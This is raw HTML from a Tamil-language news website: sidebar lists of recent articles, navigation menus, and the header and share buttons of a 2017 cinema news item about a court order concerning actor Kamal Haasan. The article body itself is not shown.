L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249787" class="news-article mb-20 post-249787 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 6</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0" rel="bookmark" title="காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)">காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249934" class="news-article mb-20 post-249934 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-24">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/11-135-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 7</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0" rel="bookmark" title="மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)">மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:05:12+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:05:13+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249932" class="news-article mb-20 post-249932 post type-post status-publish format-standard hentry category-news category-24">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249932/news/249932.html" tabindex="0" rel="bookmark" title="40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)">40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:03:36+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:03:38+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249927" class="news-article mb-20 post-249927 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-12">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/20-71-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 9</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0" rel="bookmark" title="குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)">குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:02:33+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:02:34+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                            
                        <a href="javascript:void(0)" class="boundlessnews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                    </div>
    </div>

                <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="site-branding affix-site-branding">
                                                            <div class="twp-affix-title">
                                    <a href="https://www.nitharsanam.net/"
                                       rel="home">நிதர்சனம்</a>
                                </div>
                                                    </div>
                    </div>
                    <div class="header-item header-item-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="twp-mid-affixbar">
                                    <div id="twp-current-read">

                                        <div id="twp-current-read-bg"></div>
                                        
                                            <div class="current-news-title twp-delay-animated1">
                                              Reading Now                                            </div>
                                            <div class="theme-newsflash-headlines">
                                                நடிகர் கமல்ஹாசனுக்கு நீதிமன்றம் அதிரடி உத்தரவு..!!                                            </div>

                                            
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="header-item header-item-right">
                            <div id="social-nav-affixbar" class="social-navigation affixbar-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    
</header>

<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>
    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.nitharsanam.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.nitharsanam.net/category/news" itemprop="item"><span itemprop="name">செய்திகள்</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.nitharsanam.net/154590/news/154590.html" itemprop="item"><span itemprop="name">நடிகர் கமல்ஹாசனுக்கு நீதிமன்றம் அதிரடி உத்தரவு..!!</span></a><meta itemprop="position" content="3" /></li></ul></nav></div>
        
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-154590" class="post-154590 post type-post status-publish format-standard hentry category-29 category-news"> 

	
		<div class="post-thumbnail">

						
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" rel="category tag">
                                <span>சினிமா செய்தி</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            நடிகர் கமல்ஹாசனுக்கு நீதிமன்றம் அதிரடி உத்தரவு..!!
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2017/04/22" rel="bookmark"><time class="entry-date published" datetime="2017-04-22T04:00:53+02:00">22 April 2017</time><time class="updated" datetime="2017-04-21T17:44:55+02:00">21 April 2017</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
			<div class="post-content-share">
				

		<div class=" twp-social-share  booster-clear">

						    <header class="twp-plugin-title twp-share-title">
			        <h2>Share</h2>
			    </header>
			
		    <div class="twp-share-container">
				<div class="twp-social-icons twp-social-facebook">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/154590/news/154590.html'); "  href="https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/154590/news/154590.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">

													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z" /></svg></span>
				                                        <span class="twp-label-title">
				                                            Facebook				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-twitter">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://twitter.com/intent/tweet?text=நடிகர்%20கமல்ஹாசனுக்கு%20நீதிமன்றம்%20அதிரடி%20உத்தரவு..!!&#038;url=http://www.nitharsanam.net/154590/news/154590.html'); "  href="https://twitter.com/intent/tweet?text=நடிகர்%20கமல்ஹாசனுக்கு%20நீதிமன்றம்%20அதிரடி%20உத்தரவு..!!&#038;url=http://www.nitharsanam.net/154590/news/154590.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">
													<span class="twp-share-label">
